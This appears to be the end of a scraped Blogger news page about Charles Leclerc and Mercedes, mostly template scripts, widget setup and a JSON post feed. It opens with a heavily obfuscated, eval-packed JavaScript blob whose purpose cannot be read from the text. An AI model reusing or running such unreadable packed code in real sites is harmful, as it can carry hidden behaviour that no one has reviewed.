\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PLFCBga-1zVPthRJz4npr3dmI2Q:1762912130214';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/1913368116063245172/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/3ad3fa1fed980092', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1913368116063245172', 'postImageUrl': 'https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/159AC/production/_129529488_gettyimages-1478555752.jpg', 'pageName': 'Leclerc fuels Mercedes talk with \x27not yet\x27 denial', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Leclerc fuels Mercedes talk with \x27not yet\x27 denial'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Leclerc fuels Mercedes talk with \x27not yet\x27 denial', 'description': ' Ferrari\x27s Charles Leclerc insists he has not had talks with Mercedes - but fuels claims of a potential move by adding \x22not yet\x22.     from B...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.schengentimes.com/2023/04/leclerc-fuels-mercedes-talk-with-not.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1913368116063245172}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/320257217-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=5&max-results=3&callback=jQuery111006150633942650798_1762912128065&_=1762912128075
body_size: 1520
content:
// API callback
jQuery111006150633942650798_1762912128065({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae 